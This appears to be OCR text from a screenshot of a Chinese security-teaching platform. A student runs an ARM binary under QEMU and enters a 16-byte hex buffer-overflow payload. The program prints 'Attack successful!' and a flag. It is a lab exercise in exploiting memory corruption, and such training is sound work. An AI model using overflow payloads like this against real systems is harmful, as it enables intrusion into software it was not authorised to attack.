 国产化教学实训平台
https://sino.cberse.cn/student/course/answer/3845
点此搜索
VMCourse 国产化教学实训平台 返回 分级通关 算法竞赛 安全竞赛 我的课程 我的虚拟机 文件云盘 学习足迹 笔记 黄雅婷
国产化教学实训平台 - 个人 - Microsoft Edge
https://sino.cberse.cn/vm/container/experiment/c97bf773b8c3d87757841e2a9502a8164bfb410d8e8ba8b60244f9feafcabd6f?src=3845&portUrl=22
root@c97bf773b8c3:/home/student# cd qemu-7.0.0/build
root@c97bf773b8c3:/home/student/qemu-7.0.0/build# ./qemu-system-arm -M mps2-an386 -cpu cortex-m4 -m 16M -nographic -d in_asm,nochain -kernel
/home/student/task/task1/Task1_45.axf -D log.txt
input your last 4-digital id, please press 'Enter' to end
id = 1915
input Total buffer length, please press 'Enter' to end
please input your 16-bytes overflow buffer Byte by Byte in hex value, please press 'Enter' to end once input
0 0 0 0 0 0 0 0 0 0 0 0 95 9f 0 0 flag29781
Attack successful!